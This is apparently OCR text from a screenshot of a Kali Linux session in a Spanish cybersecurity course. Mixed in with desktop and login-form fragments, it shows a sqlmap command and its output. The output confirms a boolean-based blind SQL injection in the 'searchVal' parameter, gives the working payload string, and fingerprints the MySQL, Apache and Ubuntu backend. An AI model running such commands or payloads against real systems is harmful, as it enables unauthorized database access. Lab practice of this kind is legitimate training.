 curso ciber google
ChatGPT plus
Recibidos (213) - victor...
Guía de seguimiento p...
(kali㉿ kali)-[~]
$ sqlmap -r /home/kali/Documents/request_buscador1.txt --batch --level=5 --risk=3 --technique=B
Logeate como admin y descubre tus
{1.8.8#stable}
https://sqlmap.org
Usuario
File Edit View Go Bookm
kali
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
sponsible for any misuse or damage caused by ogram
Contraseña
Places
Computer
kali
Desktop
Recent
Trash
Documents
Pictures
Videos
Devices
sf_COMPA...
Network
Browse Network
Recordarme
Iniciar Sesión
[*] starting @ 21:55:10 /2024-08-23/
[21:55:10] [INFO] parsing HTTP request from '/home/kali/Documents/request_buscador1.txt'
[21:55:10] [INFO] testing connection to the target URL
[21:55:10] [INFO] testing if the target URL content is stable
[21:55:11] [INFO] target URL content is stable
[21:55:11] [INFO] testing if POST parameter 'searchVal' is dynamic
[21:55:11] [WARNING] POST parameter 'searchVal' does not appear to be dynamic
[21:55:11] [WARNING] heuristic (basic) test shows that POST parameter 'searchVal' might not be injectable
[21:55:11] [INFO] testing for SQL injection on POST parameter 'searchVal'
[21:55:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:55:11] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[21:55:11] [INFO] POST parameter 'searchVal' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[21:55:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[21:55:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experien
[21:55:11] [INFO] checking if the injection point on POST parameter 'searchVal' is a false positive
POST parameter 'searchVal' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: searchVal (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: searchVal=-4442' OR 6399=6399-- MAKs
---
[21:55:11] [INFO] testing MySQL
[21:55:11] [INFO] confirming MySQL
[21:55:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
Códigos Poten